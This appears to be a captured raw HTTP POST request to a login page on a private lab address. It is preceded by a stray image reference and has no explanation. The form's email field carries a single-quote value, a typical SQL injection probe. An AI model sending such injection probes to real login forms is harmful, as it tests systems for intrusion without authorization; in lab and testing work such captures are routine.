 POST /login.php HTTP/1.1
Host: 10.10.10.100
Content-Length: 47
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.10.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.10.100/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,eu;q=0.7
Cookie: PHPSESSID=rn3qfmmdueiinquk8rj3316rd3
Connection: close
email=1%27&pass=123&submit=Login&submitted=TRUE